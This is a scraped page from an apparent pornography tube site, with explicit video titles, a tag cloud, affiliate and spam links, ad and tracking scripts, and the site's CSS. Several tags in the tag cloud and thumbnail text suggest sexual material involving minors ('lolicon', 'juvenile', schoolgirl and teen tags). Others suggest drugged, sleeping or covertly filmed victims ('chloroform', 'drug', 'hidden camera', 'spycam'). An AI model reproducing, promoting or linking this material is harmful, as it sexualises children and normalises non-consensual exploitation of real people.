                        <span class="title">ABG gold silver japan</span>
                
                    <span class="duration">1:05</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5220/c364d5f.html" target="_blank">
                        <img src="/content/15/331.jpg" alt="">
                        <span class="title">c364d5f</span>
                
                    <span class="duration">12:01</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/1861/asian-girl-footjob.html" target="_blank">
                        <img src="/content/9/999.jpg" alt="foot-fetish footjob">
                        <span class="title">Asian Girl Footjob</span>
                
                    <span class="duration">20:15</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/9958/i-meet-cute-asian-girl-from-twitter-she-hot-and-sexy.html" target="_blank">
                        <img src="/content/27/292.jpg" alt="amateur chinese college couple creampie cute friends hardcore hot">
                        <span class="title">I meet a cute asian girl from Twitter, she was hot and sexy.</span>
                
                    <span class="duration">7:23</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12338/hot-asian-girl-makes-double-penetration-into-home-garden.html" target="_blank">
                        <img src="/content/28/884.jpg" alt="anal ass blowjob boobs brunette big-cock cum cumshot double-penetration">
                        <span class="title">Hot asian girl makes a double penetration into the home garden</span>
                
                    <span class="duration">23:03</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/5816/-uncensored-young-japanese-lesbians-more-at-www-privatecams-club.html" target="_blank">
                        <img src="/content/15/921.jpg" alt="classroom homemade japanese lesbian schoolgirl squirting teen uncensored">
                        <span class="title">(Uncensored) Young Japanese Lesbians - more at www.PrivateCams.club</span>
                
                    <span class="duration">16:45</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13414/fipyyxjdfz.html" target="_blank">
                        <img src="/content/29/632.jpg" alt="">
                        <span class="title">fipyyxjdfz</span>
                
                    <span class="duration">30:44</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/13999/harem-girl.html" target="_blank">
                        <img src="/content/30/031.jpg" alt="">
                        <span class="title">harem girl</span>
                
                    <span class="duration">7:43</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/4815/z2ds4dfs5.html" target="_blank">
                        <img src="/content/14/924.jpg" alt="">
                        <span class="title">z2ds4dfs5</span>
                
                    <span class="duration">28:40</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/12600/kita-zen-blacked-with-a-big-cock.html" target="_blank">
                        <img src="/content/29/061.jpg" alt="ass big-tits black blowjob big-cock doggy-style huge-cock interracial small-tits">
                        <span class="title">Kita Zen Blacked With A Big Cock</span>
                
                    <span class="duration">6:06</span>
                </div><div class="th">
                    <a href="/play.php?video=/view/10747/outdoor-night-sex-couples.html" target="_blank">
                        <img src="/content/27/818.jpg" alt="amateur couple hidden-cam japanese outdoor public voyer">
                        <span class="title">Outdoor Night Sex Couples</span>
                
                    <span class="duration">6:33</span>
                </div> 
            </div>
            <div class="sort-pages">
                <ul class="sort">
<li class="active"><a href="/hottest/1.html" target="_self">Popular</a></li>
<li ><a href="/newest/1.html" target="_self">Latest</a></li>
                </ul>

                <ul class="pages">


<li class="active">
<a href="hottest/1.html" target="_self" title="1">1</a></li>

<li class="">
<a href="hottest/2.html" target="_self" title="2">2</a></li>

<li class="">
<a href="hottest/3.html" target="_self" title="3">3</a></li>
<li><span>...</span></li>
<li class="">
<a href="hottest/40.html" target="_self" title="40">40</a></li>

<li class="">
<a href="hottest/41.html" target="_self" title="41">41</a></li>

<li class="">
<a href="hottest/42.html" target="_self" title="42">42</a></li>

            </ul>
            </div>


   <h2>JAV Cloud</h2>
			
            <div class="tags-cloud">
                        
<a href="/s/hottest/thai/1.html" style="font-size: 18px;">thai</a>
<a href="/s/hottest/lesbian/1.html" style="font-size: 14px;">lesbian</a>
<a href="/s/hottest/foot/1.html" style="font-size: 20px;">foot</a>
<a href="/s/hottest/squirt/1.html" style="font-size: 25px;">squirt</a>
<a href="/s/hottest/90s/1.html" style="font-size: 23px;">90s</a>
<a href="/s/hottest/japanese lesbian/1.html" style="font-size: 21px;">japanese lesbian</a>
<a href="/s/hottest/kiss/1.html" style="font-size: 25px;">kiss</a>
<a href="/s/hottest/japanesemassaged/1.html" style="font-size: 21px;">japanesemassaged</a>
<a href="/s/hottest/smokin/1.html" style="font-size: 26px;">smokin</a>
<a href="/s/hottest/japan/1.html" style="font-size: 15px;">japan</a>
<a href="/s/hottest/chloroform/1.html" style="font-size: 25px;">chloroform</a>
<a href="/s/hottest/printmd5151515/1.html" style="font-size: 17px;">printmd5151515</a>
<a href="/s/hottest/banged/1.html" style="font-size: 23px;">banged</a>
<a href="/s/hottest/massage/1.html" style="font-size: 18px;">massage</a>
<a href="/s/hottest/doggy/1.html" style="font-size: 20px;">doggy</a>
<a href="/s/hottest/punish/1.html" style="font-size: 26px;">punish</a>
<a href="/s/hottest/bbws/1.html" style="font-size: 17px;">bbws</a>
<a href="/s/hottest/japaneselovestory/1.html" style="font-size: 20px;">japaneselovestory</a>
<a href="/s/hottest/039/1.html" style="font-size: 22px;">039</a>
<a href="/s/hottest/scandals/1.html" style="font-size: 23px;">scandals</a>
<a href="/s/hottest/mother/1.html" style="font-size: 21px;">mother</a>
<a href="/s/hottest/fist/1.html" style="font-size: 25px;">fist</a>
<a href="/s/hottest/japanpee/1.html" style="font-size: 20px;">japanpee</a>
<a href="/s/hottest/loves/1.html" style="font-size: 19px;">loves</a>
<a href="/s/hottest/schoolav/1.html" style="font-size: 19px;">schoolav</a>
<a href="/s/hottest/cougars/1.html" style="font-size: 14px;">cougars</a>
<a href="/s/hottest/schoo/1.html" style="font-size: 15px;">schoo</a>
<a href="/s/hottest/lingerie/1.html" style="font-size: 20px;">lingerie</a>
<a href="/s/hottest/danc/1.html" style="font-size: 18px;">danc</a>
<a href="/s/hottest/drug/1.html" style="font-size: 21px;">drug</a>
<a href="/s/hottest/live/1.html" style="font-size: 14px;">live</a>
<a href="/s/hottest/pussylicking/1.html" style="font-size: 15px;">pussylicking</a>
<a href="/s/hottest/milfs/1.html" style="font-size: 26px;">milfs</a>
<a href="/s/hottest/lolicon/1.html" style="font-size: 17px;">lolicon</a>
<a href="/s/hottest/ladys/1.html" style="font-size: 20px;">ladys</a>
<a href="/s/hottest/ebony/1.html" style="font-size: 17px;">ebony</a>
<a href="/s/hottest/jane/1.html" style="font-size: 17px;">jane</a>
<a href="/s/hottest/jap/1.html" style="font-size: 23px;">jap</a>
<a href="/s/hottest/wanking/1.html" style="font-size: 19px;">wanking</a>
<a href="/s/hottest/attack/1.html" style="font-size: 26px;">attack</a>
<a href="/s/hottest/asia/1.html" style="font-size: 15px;">asia</a>
<a href="/s/hottest/bizarre/1.html" style="font-size: 20px;">bizarre</a>
<a href="/s/hottest/massag/1.html" style="font-size: 23px;">massag</a>
<a href="/s/hottest/juvenile/1.html" style="font-size: 23px;">juvenile</a>
<a href="/s/hottest/analasian/1.html" style="font-size: 19px;">analasian</a>
<a href="/s/hottest/facefuck/1.html" style="font-size: 25px;">facefuck</a>
<a href="/s/hottest/car79/1.html" style="font-size: 19px;">car79</a>
<a href="/s/hottest/massive/1.html" style="font-size: 18px;">massive</a>
<a href="/s/hottest/boob/1.html" style="font-size: 16px;">boob</a>
<a href="/s/hottest/f70/1.html" style="font-size: 19px;">f70</a>
<a href="/s/hottest/2024/1.html" style="font-size: 21px;">2024</a>
<a href="/s/hottest/suck/1.html" style="font-size: 25px;">suck</a>
<a href="/s/hottest/vibrating/1.html" style="font-size: 22px;">vibrating</a>
<a href="/s/hottest/law/1.html" style="font-size: 15px;">law</a>
<a href="/s/hottest/full/1.html" style="font-size: 24px;">full</a>
<a href="/s/hottest/part2/1.html" style="font-size: 20px;">part2</a>
<a href="/s/hottest/enjoys/1.html" style="font-size: 26px;">enjoys</a>
<a href="/s/hottest/groupsex/1.html" style="font-size: 15px;">groupsex</a>
<a href="/s/hottest/femdom handjob/1.html" style="font-size: 14px;">femdom handjob</a>
<a href="/s/hottest/doll/1.html" style="font-size: 15px;">doll</a>
<a href="/s/hottest/exotic/1.html" style="font-size: 14px;">exotic</a>
<a href="/s/hottest/bondage/1.html" style="font-size: 21px;">bondage</a>
<a href="/s/hottest/riding/1.html" style="font-size: 20px;">riding</a>
<a href="/s/hottest/nasty/1.html" style="font-size: 18px;">nasty</a>
<a href="/s/hottest/stories/1.html" style="font-size: 21px;">stories</a>
<a href="/s/hottest/hiddencam/1.html" style="font-size: 24px;">hiddencam</a>
<a href="/s/hottest/banging/1.html" style="font-size: 16px;">banging</a>
<a href="/s/hottest/breathplay/1.html" style="font-size: 25px;">breathplay</a>
<a href="/s/hottest/sperm/1.html" style="font-size: 21px;">sperm</a>
<a href="/s/hottest/japanesegangbang/1.html" style="font-size: 17px;">japanesegangbang</a>
<a href="/s/hottest/latina/1.html" style="font-size: 17px;">latina</a>
<a href="/s/hottest/princessdolly/1.html" style="font-size: 21px;">princessdolly</a>
<a href="/s/hottest/sexs/1.html" style="font-size: 22px;">sexs</a>
<a href="/s/hottest/japanesehandjob/1.html" style="font-size: 18px;">japanesehandjob</a>
<a href="/s/hottest/japanesesleeping/1.html" style="font-size: 18px;">japanesesleeping</a>
<a href="/s/hottest/asianschoolgirls/1.html" style="font-size: 16px;">asianschoolgirls</a>
<a href="/s/hottest/socks/1.html" style="font-size: 22px;">socks</a>
<a href="/s/hottest/pattaya/1.html" style="font-size: 17px;">pattaya</a>
<a href="/s/hottest/submissive/1.html" style="font-size: 17px;">submissive</a>
<a href="/s/hottest/casting/1.html" style="font-size: 22px;">casting</a>
<a href="/s/hottest/fuck/1.html" style="font-size: 17px;">fuck</a>
<a href="/s/hottest/vibrates/1.html" style="font-size: 26px;">vibrates</a>
<a href="/s/hottest/untamed/1.html" style="font-size: 15px;">untamed</a>
<a href="/s/hottest/idols69/1.html" style="font-size: 24px;">idols69</a>
<a href="/s/hottest/koreankbj/1.html" style="font-size: 23px;">koreankbj</a>
<a href="/s/hottest/japanesemom/1.html" style="font-size: 24px;">japanesemom</a>
<a href="/s/hottest/husbands boss/1.html" style="font-size: 25px;">husbands boss</a>
<a href="/s/hottest/spycam/1.html" style="font-size: 24px;">spycam</a>
<a href="/s/hottest/filipinas/1.html" style="font-size: 26px;">filipinas</a>
<a href="/s/hottest/avidol/1.html" style="font-size: 19px;">avidol</a>
<a href="/s/hottest/koreanwebcam/1.html" style="font-size: 19px;">koreanwebcam</a>
<a href="/s/hottest/masturb/1.html" style="font-size: 20px;">masturb</a>
<a href="/s/hottest/monster/1.html" style="font-size: 21px;">monster</a>
<a href="/s/hottest/glossmen/1.html" style="font-size: 26px;">glossmen</a>
<a href="/s/hottest/matures/1.html" style="font-size: 18px;">matures</a>
<a href="/s/hottest/babes/1.html" style="font-size: 16px;">babes</a>
<a href="/s/hottest/owned/1.html" style="font-size: 19px;">owned</a>
<a href="/s/hottest/titsy/1.html" style="font-size: 24px;">titsy</a>
<a href="/s/hottest/rio/1.html" style="font-size: 20px;">rio</a>
<a href="/s/hottest/gorgeous/1.html" style="font-size: 18px;">gorgeous</a>
<a href="/s/hottest/japanesepetite/1.html" style="font-size: 19px;">japanesepetite</a>
<a href="/s/hottest/uncensore/1.html" style="font-size: 24px;">uncensore</a>
<a href="/s/hottest/xhamster/1.html" style="font-size: 18px;">xhamster</a>
<a href="/s/hottest/sexyasian/1.html" style="font-size: 15px;">sexyasian</a>
<a href="/s/hottest/chinesefemdom/1.html" style="font-size: 22px;">chinesefemdom</a>
<a href="/s/hottest/penetrated/1.html" style="font-size: 15px;">penetrated</a>
<a href="/s/hottest/japanesemature/1.html" style="font-size: 21px;">japanesemature</a>
<a href="/s/hottest/beautys/1.html" style="font-size: 22px;">beautys</a>
<a href="/s/hottest/matureporn/1.html" style="font-size: 17px;">matureporn</a>
<a href="/s/hottest/asian teen/1.html" style="font-size: 15px;">asian teen</a>
<a href="/s/hottest/japanese office/1.html" style="font-size: 21px;">japanese office</a>
<a href="/s/hottest/pigtail/1.html" style="font-size: 17px;">pigtail</a>
<a href="/s/hottest/ray/1.html" style="font-size: 22px;">ray</a>
<a href="/s/hottest/nurses/1.html" style="font-size: 26px;">nurses</a>
<a href="/s/hottest/benefits/1.html" style="font-size: 22px;">benefits</a>
<a href="/s/hottest/yui/1.html" style="font-size: 21px;">yui</a>
<a href="/s/hottest/cuties/1.html" style="font-size: 15px;">cuties</a>
<a href="/s/hottest/kashii/1.html" style="font-size: 22px;">kashii</a>
<a href="/s/hottest/extreme/1.html" style="font-size: 26px;">extreme</a>
<a href="/s/hottest/im 19 year/1.html" style="font-size: 26px;">im 19 year</a>
<a href="/s/hottest/chinese student getting bred by american/1.html" style="font-size: 25px;">chinese student getting bred by american</a>
<a href="/s/hottest/teen/1.html" style="font-size: 24px;">teen</a>
<a href="/s/hottest/japanese girl/1.html" style="font-size: 22px;">japanese girl</a>
<a href="/s/hottest/spy cam/1.html" style="font-size: 18px;">spy cam</a>
<a href="/s/hottest/japanese clasik anal creampie/1.html" style="font-size: 25px;">japanese clasik anal creampie</a>
<a href="/s/hottest/hidden camera/1.html" style="font-size: 16px;">hidden camera</a>
<a href="/s/hottest/mp 4/1.html" style="font-size: 25px;">mp 4</a>
<a href="/s/hottest/japanese lesbian uncensored/1.html" style="font-size: 17px;">japanese lesbian uncensored</a>
<a href="/s/hottest/solo big tits asian hd/1.html" style="font-size: 26px;">solo big tits asian hd</a>
<a href="/s/hottest/jav hd/1.html" style="font-size: 21px;">jav hd</a>
<a href="/s/hottest/while you were sleeping/1.html" style="font-size: 21px;">while you were sleeping</a>
<a href="/s/hottest/cam porn/1.html" style="font-size: 16px;">cam porn</a>
<a href="/s/hottest/hot tits/1.html" style="font-size: 23px;">hot tits</a>
<a href="/s/hottest/chubby asian/1.html" style="font-size: 23px;">chubby asian</a>
<a href="/s/hottest/japanese double penetration/1.html" style="font-size: 15px;">japanese double penetration</a>
<a href="/s/hottest/èéææ¾views/1.html" style="font-size: 24px;">èéææ¾views</a>
<a href="/s/hottest/japanese tall/1.html" style="font-size: 21px;">japanese tall</a>
<a href="/s/hottest/r i o jav/1.html" style="font-size: 25px;">r i o jav</a>
<a href="/s/hottest/solo masturbation/1.html" style="font-size: 22px;">solo masturbation</a>
<a href="/s/hottest/ass licking/1.html" style="font-size: 20px;">ass licking</a>
            </div>


            <div class="thumbs-wrap">

<div class="th th-2"><a href="/goo.php?member=japanesepornmov.com" target="_blank"><img src="/xthumbs/japanesepornmov.com.jpg" alt=""><span class="title"> Japan Porn</span></a></div>
<div class="th th-2"><a href="/goo.php?member=asiansexmov.com" target="_blank"><img src="/xthumbs/asiansexmov.com.jpg" alt=""><span class="title">Asian Sex</span></a></div>
<div class="th th-2"><a href="/goo.php?member=javteens.com" target="_blank"><img src="/xthumbs/javteens.com.jpg" alt=""><span class="title"> here</span></a></div>
<div class="th th-2"><a href="/goo.php?member=hussyasian.com" target="_blank"><img src="/xthumbs/hussyasian.com.jpg" alt=""><span class="title"> Asian Slut XXX</span></a></div>
<div class="th th-2"><a href="/goo.php?member=theasiansextube.com" target="_blank"><img src="/xthumbs/theasiansextube.com.jpg" alt=""><span class="title"> young asian sex tube</span></a></div>
<div class="th th-2"><a href="/goo.php?member=topasianvideos.com" target="_blank"><img src="/xthumbs/topasianvideos.com.jpg" alt=""><span class="title"> Asian Porn Videos</span></a></div>
<div class="th th-2"><a href="/goo.php?member=hqasiananal.com" target="_blank"><img src="/xthumbs/hqasiananal.com.jpg" alt=""><span class="title"> tiny asian anal</span></a></div>
<div class="th th-2"><a href="/goo.php?member=globlax.com" target="_blank"><img src="/xthumbs/globlax.com.jpg" alt=""><span class="title"> streaming porn</span></a></div>
<div class="th th-2"><a href="/goo.php?member=xnudeasians.com" target="_blank"><img src="/xthumbs/xnudeasians.com.jpg" alt=""><span class="title"> Nude asians</span></a></div>
<div class="th th-2"><a href="/goo.php?member=yoasianporn.com" target="_blank"><img src="/xthumbs/yoasianporn.com.jpg" alt=""><span class="title"> Asian XXX Tube</span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
<div class="th th-2"><a href="/goo.php?member=" target="_blank"><img src="/xthumbs/.jpg" alt=""><span class="title"></span></a></div>
</div>
        
 <div class="bottom-bs">
                <div class="bottom-b">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>
                </div>
                <div class="bottom-b bottom-b-2">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>
                </div>
                <div class="bottom-b bottom-b-3">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>
                </div>
                <div class="bottom-b bottom-b-4">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>
                </div>
                <div class="bottom-b bottom-b-5">
<script data-cfasync="false" type="text/javascript" src="//chaseherbalpasty.com/lv/esnk/2048764/code.js" async class="__clb-2048764"></script>
                </div>
            </div>



<div class="footer-wrap">
            <div class="footer">
             <a href="https://chatrazvrat.com/zh/">性愛視訊聊天</a>    
</center>   
                
                <p>2026 &copy; <span> www.asian-xxx-girls.com</span>. All Rights Reserved.</p>
                <p></p>
                <p><a href="/dmca/">DMCA</a></p>
            </div>
        </div>
  <p>indian hot move xxxx <a href="https://xmobiporn.com">indian sex</a> anus exam indian. |   PORN EXCLUSIVE <a href="https://dailyiporn.com/">INDIAN PORN MOVIES</a> ONLY BEST HD HIGH QUALITY </p>
<script>window.jQuery || document.write('<script src="/a/js/jquery.min.js"><\/script>')</script>
<script src="/a/js/jquery.lazyload.js" type="text/javascript"></script>
<script type="text/javascript">$(document).ready(function(){$("img").lazyload({ threshold : 400 });});</script>

<script>
var userag=navigator.userAgent;-1===userag.toLowerCase().indexOf("ucbrowser")&&-1===userag.toLowerCase().indexOf("baidu box app")||$(document).ready(function(){$("a").click(function(e){e.preventDefault(),window.open(this.href)})});
</script>
<script data-cfasync="false" type="text/javascript" src="//earringsatisfiedsplice.com/bultykh/ipp24/7/bazinga/1848856" async></script>
<script src="https://cdn.oxystc.com/sticker/scripts/670bd31998a1d7391dab0de6.js"></script>




 



<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://xstat.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img src="https://xstat.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>

<script src="/js/active.js"></script>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1e51e643c58342d3b66bc0195ec7b7a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.asian-xxx-girls.com/css/styles.css
body_size: 2209
content:
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset,input{margin:0;padding:0;}

body { background-color: rgb(53,52,50); color: rgb(153,152,150); font-size: 0; font-family: 'Open Sans Condensed', sans-serif; }

img { background-color: rgb(13,12,10); border: 0 none;}

li{ list-style-type:none; }

a { color: rgb(253,252,250); text-decoration: none; }
a:hover { color: rgb(203,126,59); }

h1 { color: rgb(253,252,250); border-bottom: 1px solid rgb(33,32,30); box-shadow: 0 1px 0 0 rgb(73,72,70); margin: 10px 1px 0 1px; padding-bottom: 12px; display: block; line-height: 34px; font-size: 32px; font-weight: bold; }

h2 { color: rgb(253,252,250); border-bottom: 1px solid rgb(33,32,30); box-shadow: 0 1px 0 0 rgb(73,72,70); margin: 20px 1px 0 1px; padding-bottom: 12px; display: block; line-height: 26px; font-size: 24px; font-weight: bold; text-transform: uppercase; }

.head-wr { background-color: rgb(33,32,30); }
.head { margin: 0 auto; padding: 0 0 10px 0; text-align: center; overflow: hidden; }
.logo a { color: rgb(253,252,250); display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 40px; line-height: 40px; font-size: 36px; text-transform: uppercase; font-weight: bold; }
.logo a span { color: rgb(203,126,59); }

.search { width: 96%; margin: 10px auto 0 auto; }
.search form { overflow: hidden; height: 40px; line-height: 40px; width: 100%; }
.search input, .search button { display: block; height: 40px; line-height: 40px; border: 0 none; outline: none; text-align: center; font-family: 'Open Sans Condensed', sans-serif; font-size: 16px; text-transform: uppercase; font-weight: bold; }
.search input { background-color: rgba(255,255,255,0.9); color: rgb(53,52,50); box-shadow: inset 0 0 0 1px rgb(73,72,70); border-radius: 3px; float: left; width: 84%; }
.search input:focus { box-shadow: inset 0 0 0 1px rgb(203,126,59); }
.search button { background-color: rgb(73,72,70); color: rgb(255,255,255); float: right; width: 15%; border-radius: 20px; cursor: pointer; }
.search button:hover { background-color: rgb(203,126,59); color: rgb(255,255,255); }

.lang-button { background-color: rgb(73,72,70); color: rgb(255,255,255); border-radius: 3px; display: block; padding: 0 10px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; height: 30px; line-height: 30px;  font-size: 14px; text-transform: uppercase; font-weight: bold; overflow: hidden; cursor: pointer; }
.lang-button span { display: block; float: left; }
.lang-button img { display: block; float: left; margin: 8px 3px 0 0; }
.lang-button span i { margin-left: 5px; }
.lang-button:hover, .lang-button.active { background-color: rgb(203,126,59); color: rgb(255,255,255); }

.lang-list { background-color: rgb(43,42,40); border-top: 1px solid rgb(83,82,80); border-bottom: 1px solid rgb(83,82,80); display: none; padding: 10px 0 20px 0; }
.lang-list a { background-color: rgb(63,62,60); height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; font-weight: bold; border-radius: 3px; display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; padding: 0 10px; overflow: hidden; }
.lang-list a:hover { background-color: rgb(203,126,59); color: rgb(255,255,255); }
.lang-list a span { display: block; float: left; }
.lang-list a img { display: block; float: left; margin: 8px 3px 0 0; }

.main-menu { background-color: rgb(203,126,59); text-align: center; }
.main-menu ul { border-right: 1px solid rgb(183,106,39); box-shadow: 1px 0 0 0 rgb(223,146,79); display: inline-block; vertical-align: top; }
.main-menu li { border-left: 1px solid rgb(223,146,79); box-shadow: -1px 0 0 0 rgb(183,106,39); display: inline-block; vertical-align: top; margin: 0; height: 30px; line-height: 30px; }
.main-menu li a { color: rgb(255,255,255); display: block; padding: 0 10px; font-size: 14px; font-weight: bold; text-transform: uppercase; }
.main-menu li.active a, .main-menu li a:hover { background-color: rgb(183,106,39); }
.main-menu li:first-child { margin-right: 1px; }

.wrap { width: 100%; margin: 0 auto; text-align: center; }

.sort-pages { overflow: hidden; }
.sort-pages ul { padding-top: 10px; }
.sort-pages li { display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; height: 30px; line-height: 30px; font-size: 14px; text-transform: uppercase; }
.sort-pages li a, .sort-pages li span { display: block; padding: 0 10px; border-radius: 3px; min-width: 10px; text-align: center; } 
.sort-pages li a { background-color: rgb(229,227,249); color: rgb(9,7,29); }
.sort-pages li a:hover, .sort-pages li.active a { background-color: rgb(203,126,59); }
.sort-pages li span { background-color: rgb(33,32,30); color: rgb(133,132,130);  }

.thumbs-wrap { padding-top: 10px; }

.th { background-color: rgb(33,32,30); border-color: rgb(3,2,0); color: rgb(133,132,130); position: relative; font-size: 12px; border-style: solid; border-width: 0; border-radius: 3px; display: inline-block; vertical-align: top; width: 98%; margin: 1% 0.5% 0 0.5%; overflow: hidden; text-align: left; padding-bottom: 10px; }
.th:hover { border-color: rgb(203,126,59); }
.th img { width: 100%; height: auto; }
.th:hover img { opacity: 0.9; }
.th .title { display: block; height: 30px; line-height: 30px; padding: 0 10px; font-size: 12px; text-transform: uppercase; font-weight: bold; overflow: hidden; }

.th .meta { border-top: 1px solid rgb(53,52,50); margin: 0 10px; overflow: hidden; height: 30px; line-height: 30px; }
.th .meta span.date { display: block; float: left; }
.th .meta a.tube { display: block; float: right; text-decoration: underline; }
.th .meta a.tube:hover { text-decoration: none; }

.th .meta i { color: rgb(203,126,59); }

.th .tags { border-top: 1px solid rgb(53,52,50); margin: 0 8px 0 10px; overflow: hidden; height: 24px; padding-top: 8px; }
.th .tags a { border: 1px solid rgb(153,152,150); height: 20px; line-height: 20px; border-radius: 3px; padding: 0 5px; margin: 2px 2px 0 0; display: block; float: left; }
.th .tags a:hover { border-color: rgb(163,86,19); background-color: rgb(203,126,59); color: rgb(255,255,255); }

.th .duration { background-color: rgba(33,32,30,0.8); color: rgb(233,232,230); position: absolute; top: 2px; right: 2px; border-radius: 3px; padding: 0 8px; display: block; }

.th-2 { padding-bottom: 0; }
.th-2 .title { float: left; height: 40px; line-height: 40px; font-size: 14px; }
.th-2 .tot { background-color: rgb(43,42,40); border: 1px solid rgb(63,62,60); color: rgb(143,142,140); height: 30px; line-height: 30px; border-radius: 3px; padding: 0 10px; font-size: 12px; float: right; margin: 5px 10px 5px 0; }
.th-2 .tot span { color: rgb(239,237,255); }


.links-block { padding-top: 10px; }
.links-block ul { width: 98%; display: inline-block; vertical-align: top; font-size: 12px; font-weight: bold; overflow: hidden; }
.links-block li {  background-color: rgb(33,32,30); color: rgb(133,132,130); padding: 0 10px; height: 30px; line-height: 30px; overflow: hidden; margin: 0 1px; }
.links-block li.uppercase { background-color: rgb(203,126,59); color: rgb(255,255,255); text-align: left; padding: 0 10px 0 25px; font-size: 18px; }
.links-block li a { text-transform: uppercase; display: block; float: left; }  
.links-block li span { display: block; float: right; }
.links-block li a i { color: rgb(203,126,59); }

.traders-list li { margin-bottom: 1px; }
.traders-list li a { color: rgb(153,152,150); text-align: left; float: none; }
.traders-list li a:hover { color: rgb(253,252,250); }

.tags-cloud { background-color: rgb(33,32,30); margin: 10px 1px 0 1px; padding: 16px 8px 20px 8px; }
.tags-cloud a { border: 1px solid rgb(153,152,150); height: 30px; line-height: 30px; border-radius: 3px; padding: 0 8px; margin: 4px 2px 0 2px; display: inline-block; vertical-align: top; font-size: 14px; }
.tags-cloud a:hover { border-color: rgb(163,86,19); background-color: rgb(203,126,59); color: rgb(255,255,255); }

.bottom-bs { padding: 18px 0 0 0; }
.bottom-b { background-color: rgb(13,12,10); display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; width: 300px; height: 250px; overflow: hidden; }
.bottom-b-2, .bottom-b-3, .bottom-b-4, .bottom-b-5 { display: none; }


.video-block { margin: 14px 5px 0 5px; }
.player { background-color: rgb(0,0,0); position: relative; width: 100%; height: 250px; }
.player iframe, .player object, .player embed { width: 100%; height: 100%; }

.player-bs { padding: 18px 0 0 0; }
.player-b { background-color: rgb(13,12,10); display: inline-block; vertical-align: top; margin: 2px 1px 0 1px; width: 300px; height: 250px; overflow: hidden; }
.player-b-2, .player-b-3 { display: none; }

.vid-desc { background-color: rgb(33,32,30); border: 1px solid rgb(3,2,0); border-radius: 3px; margin-top: 10px; padding: 0 10px 10px 10px; text-align: left; overflow: hidden; }
.vid-meta { overflow: hidden; padding-top: 8px; }
.vid-meta .date, .vid-meta .views, .vid-meta a { background-color: rgb(53,52,50); height: 30px; line-height: 30px; padding: 0 10px; display: block; float: left; margin: 2px 2px 0 0; border-radius: 3px; font-size: 14px; }
.vid-meta .date, .vid-meta .views { color: rgb(153,152,150); }
.vid-meta i { color: rgb(203,126,59); }

.vid-meta a { text-decoration: underline; }
.vid-meta a:hover { text-decoration: none; }

.vid-links { overflow: hidden; padding-top: 8px; }
.vid-links a { background-color: rgb(233,232,230); color: rgb(3,2,0); height: 30px; line-height: 30px; padding: 0 10px; display: block; float: left; margin: 2px 2px 0 0; border-radius: 3px; font-size: 14px; }
.vid-links a:hover { background-color: rgb(203,126,59); color: rgb(255,255,255); }

.footer-wrap { background-color: rgb(33,32,30); color: rgb(133,132,130); margin: 20px 0 0 0; }
.footer { font-size: 14px; margin: 0 auto; padding: 15px 1px 20px 1px; }
.footer p { margin: 5px 0 0 0; }
.footer span { color: rgb(203,126,59);  }
.footer a { text-decoration: underline; }
.footer a:hover { text-decoration: none; }


@media all and (min-width: 400px) {
.links-block ul { width: 49%; }
